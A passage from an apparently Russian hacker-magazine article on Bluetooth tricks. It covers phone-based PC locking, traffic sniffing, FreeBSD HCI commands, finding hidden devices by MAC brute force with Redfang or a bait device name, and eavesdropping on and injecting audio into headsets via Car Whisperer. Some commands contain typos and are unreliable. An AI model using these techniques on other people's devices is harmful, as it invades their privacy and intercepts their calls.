Если ты работаешь в комнате, где вместе с тобой сидит с десяток коллег, тебе наверняка приходилось блокировать компьютер, когда уходишь в другое помещение. А что? Не успеешь отойти, как кто-нибудь уже покопается на твоем харде. Расклад не самый приятный. В общем, лочить компьютер нужно обязательно, вопрос в том – как? Можно использовать стандартные возможности винды и по десять раз на дню вводить длиннющий пароль. Или же делать это красиво с помощью технологии Bluetooth. Все просто, как дважды два. Отходишь от компьютера – и он тут же блокируется. Возвращаешься обратно – и лока как не бывало! Единственное условие: как в компьютере, так и в мобильном телефоне должен быть установлен модуль

Bluetooth, а в системе заинсталена программа LockItNow ( ты легко можешь написать такую программу и сам, у нас была целая статья ) . Впрочем, приятелям и коллегам можно рассказывать о телепатических возможностях, а потом продавать секрет за деньги :). Кстати говоря, если под рукой BT-модуля нет, то его можно заменить телефоном, который поддерживает «синий зуб» (подключи по COM-порту).

Трюк 3: Снифаем BT-трафик из эфира

Мастерство начинается с понимания. Не возникало ли у тебя когда-нибудь желания посмотреть внутрь протокола и узнать, как происходит обмен данными через «синий зуб»? Прослушивание трафика Bluetooth может выполняться только «в себя», то есть выполняется перехват исходящего и входящего трафика узла, на котором ты отдал команды. В этом деле немаловажное значение имеет так называемый Host Controller Interface (HCI), который позволяет обращаться к передатчику. HCI-узел обычно подключается к узлу драйвера устройства Bluetooth (входящий поток) и к узлу L2CAP (исходящий поток). Windows платформа по умолчанию такой возможности не предоставляет. Однако сторонними разработчиками были выпущены

специальные драйвера, которые позволяют переводить стандартный донгл в сниффер. Традиционно показательной в этом плане является работа FTS4BT Wireless Bluetooth Protocol Analyzer, стоящего бешеные деньги. Продукт цепляет тем, что поддерживает новый Bluetooth v2.0 + EDR, на базе которого работают современные устройства и, более того, способен на лету декодировать весь трафик из эфира, аккуратно отсортировывая аудио, данные протоколов приложений и многое другое. Понятно, что для снифинга (да и вообще) наиболее актуальны USB-донглы класса 1, радиус действия которых достигает ста метров.

Трюк 4: Работаем с BT-адаптером напрямую

Долгое время Bluetooth стеки для Windows предоставляли настолько скудные возможности, что программисты просто обходили эту платформу стороной. Этим объясняется, что большинство программ для серьезных забав c «синим зубом» разрабатываются под никсовую платформу. Некоторые из хитрых приемов мы разберем именно на это платформе, а именно FreeBSD (напомню, что на диске прошлого номера мы выкладывали свежий 7.0 релиз этой ОС). Сама технология Bluetooth официально стала поддерживаться на ней только с 5-ой ветки на базе подсистемы Netgraph. Радует, что большинство USB-адаптеров совместимы с драйвером ng_ubt (его необходимо завести перед подключением устройства). Попробуем?

- Подключаем устройство: kldload ng_ubt

- Копируем сценарий подгрузки стека в удобное место: cp /usr/share/examples/netgraph/bluetooth/rc.bluetooth /usr/local/etc/rc.bluetooth

- Копируем сценарий подгрузки стека в удобное место и запускаем: sh /usr/local/etc/rc.bluetoots start ubt0

Теперь хочу познакомить тебя с утилитой hccontrol. Это одна из основных программ для работы с BT-модулем. Именно она выполняет все операции, связанные с интерфейсом HCI, и имеет следующий синтаксис: hccontrol –n . Проверим функциональность нашего устройства, просканиров эфир на наличие устройств:

hccontrol –n ubt0hci Inquiry

Как результат, утилита выведет информацию о найденных устройствах, в том числе их MAC-адреса. Надо заметить, что каждое из устройств Bluetooth, будь то хедсет или обыкновенный телефон, представляет некоторый набор сервисов. Базовый перечень включает в себя: CIP (Common ISDN Access), CTP (Cordless Telephony), DUN (dial-up networking), FAX (FAX), FTRN (Obex File Transwer), HSET (Headset), NAP (Network Access Point). Чтобы выяснить, какие сервисы предоставляет то или иное устройство, используется запрос на специальном протоколе SPD (Service Descovery Protocol). Сервер SPD работает непосредственно на машине-хосте и является исключительно информационной составляющей (повлиять на него

невозможно). Определить, какие сервисы предоставляют найденные устройства, можно с помощью соответствующей утилиты:

# spdcontrol -a browse

Трюк 5: Находим скрытые устройства

Итак, эфир мы просканировали и даже выяснили, какие сервисы доступны на активных устройствах. Но вот загвоздка! Некоторые девайсы никак не выдают своего присутствия, поскольку находятся в режиме «Undiscoverable mode» и не отвечают на широковещательные запросы. По настройкам своего телефона ты наверняка знаешь о подобной опции безопасности. Однако обнаружить такие устройства все-таки можно!

Самый известный прием их обнаружения – тупой перебор MAC-адресов, то есть последовательная посылка запросов на разные адреса из определенного диапазона. Для этого нужно использовать очень простую утилиту Redfang, которая перебирает последние шесть байт адреса устройства и таким образом обнаруживает спрятавшиеся устройства.

Другой вариант – это использовать пассивные методики: перевести свое устройство в режим ожидания, при этом назначить сети какое-нибудь привлекательное имя:

hciconfig hci0 name BT_YANDEX

hciconfig hci0 down

hciconfig hci0 up

hcidump -V | grep bdaddr

В результате отобразятся все входящие соединения, среди которых могут запросто оказаться товарищи со скрытыми идентификаторами.

Трюк 6: Перехватываем из эфира разговоры по гарнитуре

Одна из основных угроз радиотехнологий состоит в том, что данные можно перехватить. Первое, что приходит в голову, касаемо Bluetooth – прослушать разговоры людей, использующих гарнитуру. И зачастую это реально! На хакерском фестивале What the Hack в Нидерландах специалисты из группы Trifinite продемонстрировали, как при помощи ноутбука с Linux, специальной программы и направленной антенны можно подслушать, о чем говорит через Bluetooth-гарнитуру водитель проезжающего автомобиля. Группа разработала программу Car Whisperer («Автомобильный шептун»). Возможности программы относительно невелики: прослушать можно только тех, кто забыл сменить заводские пароли доступа к Bluetooth наподобие

«0000» или «1234». Но таких бедолаг, поверь, очень и очень много! «Шептун» способен вклиниться и успешно пройти «pairing» устройств, получив информацию, передаваемую с каркита или хедсета на мобилку. Хочу обратить внимание: утилита позволяет не только получить информацию, передающуюся между хедсетом и мобилой, но и инжектить туда свою. Мы решили проверить возможности этой программы, скачав Car Whisperer с сайта разработчиков.